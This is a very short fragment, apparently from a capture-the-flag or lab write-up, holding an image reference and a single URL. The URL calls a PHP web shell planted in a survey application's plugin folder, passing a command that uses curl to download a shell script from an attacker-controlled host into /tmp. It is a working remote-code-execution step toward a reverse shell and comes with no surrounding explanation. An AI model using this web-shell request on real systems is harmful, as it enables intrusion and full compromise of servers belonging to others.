 http://10.129.234.81/survey/upload/plugins/ExampleSettings/wither.php?cmd=curl%20http://10.10.14.19/shell.sh%20-o%20/tmp/shell.sh